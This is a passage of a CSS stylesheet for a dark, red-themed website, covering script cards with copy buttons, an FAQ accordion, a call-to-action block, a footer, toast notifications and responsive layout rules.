  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding-top: 13px;
  border-top: 1px solid var(--line);
}
.script-card__meta { font-size: 0.78rem; color: var(--ink-3); }

.icon-btn {
  padding: 7px 14px;
  border-radius: 8px;
  font-size: 0.79rem;
  font-weight: 600;
  color: var(--white);
  border: 1px solid rgba(225, 29, 42, 0.42);
  background: var(--red-soft);
  transition: background .2s, border-color .2s;
}
.icon-btn:hover { background: var(--red); border-color: var(--red); }
.icon-btn.is-copied { background: #1c9e50; border-color: #1c9e50; }

/* ---------- CTA ---------- */
.cta { padding: 24px 0 92px; }
.cta__inner {
  position: relative;
  padding: 58px 34px;
  border-radius: 22px;
  text-align: center;
  border: 1px solid rgba(225, 29, 42, 0.3);
  background:
    radial-gradient(circle at 50% 0%, rgba(225, 29, 42, 0.3), transparent 62%),
    rgba(13, 13, 17, 0.9);
  overflow: hidden;
}
.cta__title {
  font-family: var(--font-display);
  font-size: clamp(1.7rem, 3.4vw, 2.4rem);
  text-transform: uppercase;
  font-weight: 700;
}
.cta__text { margin: 12px 0 28px; color: var(--ink-2); }

/* ---------- FAQ ---------- */
.faq { max-width: 800px; margin: 0 auto; display: grid; gap: 12px; }

.faq__item {
  border-radius: var(--radius-sm);
  border: 1px solid var(--line);
  background: rgba(13, 13, 17, 0.7);
  overflow: hidden;
  transition: border-color .25s;
}
.faq__item.is-open { border-color: rgba(225, 29, 42, 0.45); }

.faq__q {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  width: 100%;
  padding: 19px 22px;
  text-align: left;
  font-size: 1rem;
  font-weight: 600;
  color: var(--white);
  transition: color .2s;
}
.faq__q:hover { color: var(--red-bright); }

.faq__icon {
  position: relative;
  flex: none;
  width: 17px; height: 17px;
}
.faq__icon::before,
.faq__icon::after {
  content: "";
  position: absolute;
  top: 50%; left: 50%;
  background: var(--red-bright);
  border-radius: 2px;
  transform: translate(-50%, -50%);
  transition: transform .28s, opacity .28s;
}
.faq__icon::before { width: 15px; height: 2px; }
.faq__icon::after  { width: 2px; height: 15px; }
.faq__item.is-open .faq__icon::after { transform: translate(-50%, -50%) rotate(90deg); opacity: 0; }

.faq__a {
  max-height: 0;
  overflow: hidden;
  transition: max-height .34s ease;
}
.faq__a p {
  padding: 0 22px 20px;
  font-size: 0.94rem;
  color: var(--ink-2);
}

/* ---------- Footer ---------- */
.footer { border-top: 1px solid var(--line); background: rgba(255, 255, 255, 0.015); padding-top: 46px; }

.footer__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 26px;
  padding-bottom: 34px;
}
.footer__brand { display: flex; align-items: center; gap: 14px; }
.footer__logo { width: 46px; height: 46px; object-fit: contain; filter: drop-shadow(0 0 10px rgba(225, 29, 42, 0.6)); }
.footer__tag { font-size: 0.86rem; color: var(--ink-3); }

.footer__nav { display: flex; flex-wrap: wrap; gap: 8px 24px; }
.footer__nav a { font-size: 0.9rem; color: var(--ink-2); transition: color .2s; }
.footer__nav a:hover { color: var(--red-bright); }

.footer__bottom {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 20px 22px;
  border-top: 1px solid var(--line);
  font-size: 0.8rem;
  color: var(--ink-3);
}
.footer__warn { color: var(--ink-3); }

/* ---------- Toast ---------- */
.toast {
  position: fixed;
  left: 50%;
  bottom: 28px;
  z-index: 999;
  padding: 12px 22px;
  border-radius: 11px;
  border: 1px solid rgba(225, 29, 42, 0.5);
  background: rgba(13, 13, 17, 0.96);
  font-size: 0.9rem;
  font-weight: 600;
  box-shadow: 0 16px 40px -18px rgba(225, 29, 42, 0.9);
  transform: translate(-50%, 22px);
  opacity: 0;
  pointer-events: none;
  transition: transform .3s, opacity .3s;
}
.toast.is-visible { transform: translate(-50%, 0); opacity: 1; }

/* ---------- Reveal on scroll ---------- */
.reveal { opacity: 0; transform: translateY(22px); transition: opacity .6s ease, transform .6s ease; }
.reveal.is-visible { opacity: 1; transform: none; }

/* =========================================================
   Responsivo
   ========================================================= */
@media (max-width: 1024px) {
  .grid--features { grid-template-columns: repeat(2, 1fr); }
  .grid--scripts  { grid-template-columns: repeat(2, 1fr); }
  .grid--download { grid-template-columns: repeat(3, 1fr); }
  .hero__inner { gap: 42px; }
  .hero__logo { width: 210px; height: 210px; }
  .hero__logo-ring { width: 250px; height: 250px; }
}

@media (max-width: 860px) {
  .hero__inner { grid-template-columns: 1fr; text-align: center; }
  .hero__subtitle { margin-inline: auto; }
  .hero__actions { justify-content: center; }
  .hero__platforms { justify-content: center; }
  .grid--download { grid-template-columns: 1fr; max-width: 480px; margin: 0 auto; }
  .hero__meta { justify-content: center; gap: 12px 28px; }
  .hero__art { order: -1; }
  .section { padding: 74px 0; }
}

@media (max-width: 720px) {
  .burger { display: block; }
  .nav {
    position: fixed;
    top: 74px;
    left: 0;
    right: 0;
    flex-direction: column;
    align-items: stretch;
    gap: 4px;
    padding: 14px 20px 22px;
    background: rgba(8, 8, 10, 0.97);
    border-bottom: 1px solid var(--line);
    transform: translateY(-14px);
    opacity: 0;
    visibility: hidden;
    transition: transform .28s, opacity .28s, visibility .28s;
  }
  .nav.is-open { transform: none; opacity: 1; visibility: visible; }
  .nav__link { padding: 13px 16px; }
  .nav__link--cta { margin: 6px 0 0; text-align: center; }
}

@media (max-width: 620px) {
  .grid--features, .grid--scripts { grid-template-columns: 1fr; }
  .hero__platforms { flex-direction: column; align-items: stretch; }
  .cta__buttons { flex-direction: column; align-items: stretch; }
  .cta__buttons .btn { width: 100%; }
  .hero { padding: 44px 0 40px; }
  .hero__logo { width: 175px; height: 175px; }
  .hero__logo-ring { width: 205px; height: 205px; }
  .btn { padding: 13px 22px; }
  .btn--lg { width: 100%; }
  .cta__inner { padding: 44px 22px; }
  .footer__inner { flex-direction: column; align-items: flex-start; }
  .hero__meta { gap: 16px 26px; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: .001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: .001ms !important;
  }
  html { scroll-behavior: auto; }
}
</file>
